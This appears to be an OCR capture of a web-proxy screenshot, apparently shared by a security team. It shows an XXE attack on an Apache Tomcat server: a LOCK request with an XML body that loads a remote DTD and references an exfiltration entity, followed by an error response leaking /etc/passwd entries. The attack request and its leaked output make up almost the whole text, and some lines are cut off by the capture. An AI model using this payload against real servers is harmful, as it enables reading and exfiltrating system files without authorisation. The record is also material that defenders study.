 Request
Raw Params Headers Hex XML
LOCK /xxxx/test HTTP/1.1
Host: redacted.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY % xxe SYSTEM "http:// /exploitd.dtd">
%xxe;
%ext;
]>
<foo><u>&exfil; </u></foo>
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: \m/,
Content-Type: text/html;charset=utf-8
Date: Thu, 05 Nov 2020 21:13:47 GMT
Connection: close
Strict-Transport-Security: max-age=31536000
Vary: Accept-encoding
Content-Length: 34147
<html><head><title>Apache Tomcat/7.0.26 - Error report<
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
{font-family:Tahoma,Arial,sans-serif;color:black;backgr
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
{font-family:Tahoma,Arial,sans-serif;background:white;c
: #525D76;}--></style> </head><body><h1>HTTP Status 500
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
Khan安全团队